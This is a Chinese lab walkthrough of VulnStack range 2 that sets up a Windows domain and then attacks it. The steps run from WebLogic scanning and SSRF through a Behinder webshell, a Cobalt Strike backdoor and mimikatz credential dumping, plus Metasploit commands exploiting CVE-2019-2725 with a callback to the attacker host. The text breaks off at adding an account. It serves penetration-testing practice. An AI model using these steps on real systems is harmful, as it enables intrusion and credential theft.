前言:

开源靶场VulnStack是由国内红日安全团队打造一个靶场知识平台。靶场设计思路来源ATT&CK红队评估模式,从漏洞利用、内网搜集、横向移动、构建通道、持久控制、痕迹清理等方式进行搭建靶场。最近正在学习内网知识,这一套靶场还是很有针对性的,可以拿来练手。本次针对第二套靶场进行搭建、环境配置,以及根据渗透测试流程进行渗透,从web应用程序到内网拿下主机,将整个渗透过程记录下来分享给大家。

一、环境搭建



1.1 网络拓扑图构建





1.2 IP配置



攻击机:kali LinuxNAT模式

192.168.85.139(外)

**************************************

(开机默认密码:1qaz@WSX)







WEB服务器:Windows server 2008 NAT模式+仅主机模式(需要以用户de1aly登录,本地登录时账户administrator没有密码,需要重新创建密码1qaz@WSX)

NAT模式:192.168.85.201(外)

仅主机模式:192.168.163.101(内)







PC机:Windows 7 NAT模式+仅主机模式

NAT模式:192.168.85.200(外)

仅主机模式:192.168.163.100(内)



DC域控服务器:Windows server 2012 仅主机模式

192.168.163.10(内)

二、相关配置

2.1 攻击机:kali Linux



先从WEB机开始,注意需要手动开启服务,路径如下:

C:\Oracle\Middleware\user_projects\domains\base_domain\bin下有一个startWeblogic的批处理,管理员身份运行它即可,管理员账号密码:Administrator/1qaz@WSX

2.2 WEB机和PC机:



计算机右键->管理->配置->服务->Server、Workstation、Computer Browser 全部启动(Computer Browser 一直自动关闭导致 net view 显示 6118 error 没能解决,在域信息收集时暂时关闭一下防火墙)

2.3 Web服务器:Windowsserver 2008

开机后启动360防护软件。

手动开启Computer Browser、Server、Workstation等服务

2.4 PC机:Windows 7

开机后启动360防护软件。

手动开启Computer Browser、Server、Workstation服务。

2.5 DC域控服务器:Windowsserver 2012

三、渗透过程记录

3.1 信息收集(注:本次渗透是分段多次进行的,所以可能存在IP变化)

已知web服务器ip地址:192.168.85.201



Nmap扫描主机端口:



主机开放了7001端口,提供Oracle weblogic服务



用工具检测weblogic漏洞,发现后台路径以及一个SSRF漏洞和两个CVE漏洞。

3.2 验证:



1)后台



2)SSRF







3)上传冰蝎马



4)冰蝎连接:

5)cs后门



6)mimikatz抓取密码

现在基本可以确定:

存在域:DE1AY

密码基本都是:1qaz@WSX



3.3 利用msf打cve:

CVE-2019-2725

useexploit/multi/misc/weblogic_deserialize_asyncresponseservice

setrhost 目标IP

setlhost 攻击机IP

settarget 1 #指定靶机是Windows

run



查看开放的端口





添加账户

